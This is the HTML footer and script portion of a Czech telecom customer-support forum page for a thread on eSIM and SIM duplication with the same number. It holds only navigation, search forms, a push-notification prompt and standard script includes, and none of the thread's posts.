    </div>
</div>
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.techforum.cz/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Přihlásit se</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.techforum.cz/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Vytvořit účet</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Vyhledávání</span>
					</button>
				</li>
			
			
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Účet</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.techforum.cz/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Máte již účet? Přihlaste se</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.techforum.cz/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Vytvořit účet</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigace</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							
								
							

							
								<li data-id="1">
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-bars-staggered"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Procházet</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="10">
				
				<a href='https://www.techforum.cz'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Fóra</span>
				</a>
			</li>
		
	

	
		
			<li data-id="12">
				
				<a href='https://www.techforum.cz/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pravidla</span>
				</a>
			</li>
		
	

	
		
			<li data-id="13">
				
				<a href='https://www.techforum.cz/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Správci</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.techforum.cz/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online uživatelé</span>
				</a>
			</li>
		
	

	
		
			<li data-id="15">
				
				<a href='https://www.techforum.cz/pastleaders/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Žebříček nejlepších uživatelů</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-regular fa-newspaper"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Aktivita</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="4">
				
				<a href='https://www.techforum.cz/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Všechny aktivity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="8">
				
				<a href='https://www.techforum.cz/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Vyhledávání</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://www.techforum.cz/featured/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Doporučený obsah</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="16">
									<button aria-expanded="false" aria-controls="mobile-nav__16" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-hand-holding-heart"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Centrum péče</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__16" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="24">
				
				<a href='https://www.techforum.cz/manuals-internet/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-globe"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Návody: Internet</span>
				</a>
			</li>
		
	

	
		
			<li data-id="18">
				
				<a href='https://www.techforum.cz/manuals-tv/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-tv"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Návody: Vodafone TV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="19">
				
				<a href='https://www.techforum.cz/downloads/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-download"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ke stažení</span>
				</a>
			</li>
		
	

	
		
			<li data-id="20">
				
				<a href='https://www.vodafone.cz/pece/' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-hand-holding-heart"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Centrum péče</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="21">
									<button aria-expanded="false" aria-controls="mobile-nav__21" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-pen-to-square"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Kontakt</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__21" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="22">
				
				<a href='https://tam.je/forum' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-file-pen"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Napište nám</span>
				</a>
			</li>
		
	

	
		
			<li data-id="23">
				
				<a href='https://www.vodafone.cz/kontakty/' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid fa-user-pen"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Kontaktní údaje</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Úvodní stránka' href='https://www.techforum.cz/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Úvodní stránka</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.techforum.cz/forum/10-diskuzn%C3%AD-kategorie/' itemprop="item">
					<span itemprop="name">Diskuzní kategorie </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.techforum.cz/forum/6-vodafone-vol%C3%A1n%C3%AD/' itemprop="item">
					<span itemprop="name">Vodafone volání </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">eSIM, duplikace SIM s identickým telefonním číslem</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Vyhledávání</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.techforum.cz/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Hledat..." name="q" autocomplete="off" aria-label="Vyhledávání" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Vyhledávání</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Kde:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Všude</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:6}" >Toto Fórum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:60991}" selected>Toto téma</option>
											
										
									
									
										<option value="forums_topic" >Témata</option>
									
										<option value="cms_pages_pageitem" >Stránky</option>
									
										<option value="core_members" >Uživatele</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Vyhledávání:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>V nadpisech a obsahu</option>
									<option value="titles">Pouze v nadpisech</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Vznik:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Kdykoliv</option>
									<option value="day">Posledních 24 hodin</option>
									<option value="week">Minulý týden</option>
									<option value="month">Minulý měsíc</option>
									<option value="six_months">Posledních 6 měsíců</option>
									<option value="year">Minulý rok</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Použít:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Všechna tato slova</option>
									<option value="or">Kterékoliv z těchto slov</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Poslední aktualizace:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Kdykoliv</option>
									<option value="day">Posledních 24 hodin</option>
									<option value="week">Minulý týden</option>
									<option value="month">Minulý měsíc</option>
									<option value="six_months">Posledních 6 měsíců</option>
									<option value="year">Minulý rok</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Vyhledávání</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//www.techforum.cz/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Hledat..." name="q" autocomplete="off" aria-label="Vyhledávání" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Vyhledávání</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Všude</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:6}" selected>Toto Fórum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:60991}" selected>Toto téma</option>
								
							
							
								<option value="forums_topic" >Témata</option>
							
								<option value="cms_pages_pageitem" >Stránky</option>
							
								<option value="core_members" >Uživatele</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Najít obsah</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Hledat nadpisy a obsah</option>
							<option value="titles">Hledat pouze nadpisy</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Vznik</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Vytvořeno kdykoliv</option>
							<option value="day">Vytvořeno za posledních 24 hodin</option>
							<option value="week">Vytvořeno za poslední týden</option>
							<option value="month">Vytvořeno za poslední měsíc</option>
							<option value="six_months">Vytvořeno za posledních 6 měsíců</option>
							<option value="year">Vytvořeno za poslední rok</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Poslední aktualizace</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Aktualizováno kdykoliv</option>
							<option value="day">Aktualizováno za posledních 24 hodin</option>
							<option value="week">Aktualizováno za poslední týden</option>
							<option value="month">Aktualizováno za poslední měsíc</option>
							<option value="six_months">Aktualizováno za posledních 6 měsíců</option>
							<option value="year">Aktualizováno za poslední rok</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","language","codeVerifier","forumpass_*"],
			upload_imgURL: "https://www.techforum.cz/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://www.techforum.cz/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://www.techforum.cz/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//www.techforum.cz/",
			jsURL: "//www.techforum.cz/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/www.techforum.cz\/uploads"],
			csrfKey: "784953416c43869757d660e94e848843",
			antiCache: "3ee5db5ed01763480536",
			jsAntiCache: "3ee5db5ed01763480540",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//www.techforum.cz/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BM7Q_4fhgB1uctnciIK8jbbzqu1N-E5yNgQwG5mqNDl4D-1I30loRYbnmrSZyKqd8j9CkNP3m_Ymg7g_iPYAQkw",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 250
			};
		
		const ipsJsFileMap = {"prostats":{"front_prostats":"https:\/\/www.techforum.cz\/uploads\/javascript_prostats\/front_front_prostats.js"}};
		
	</script>





    <script
        src='https://www.techforum.cz/static/js/global/root_library.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/uploads/javascript_global/root_js_lang_7.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/static/js/global/root_framework.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/static/js/core/global_global_core.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/static/js/global/root_front.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/static/js/core/front_front_core.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='//www.techforum.cz/applications/core/interface/static/ui/navigationMoreMenu.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/uploads/javascript_prostats/front_front_prostats.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/static/js/forums/front_front_topic.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>


    <script
        src='https://www.techforum.cz/static/js/core/front_front_helpful.js?v=3ee5db5ed01763480540'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd.mm.yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1680612898') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'prostats_langId', jQuery.parseJSON('7') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "eSIM, duplikace SIM s identick\u00fdm telefonn\u00edm \u010d\u00edslem",
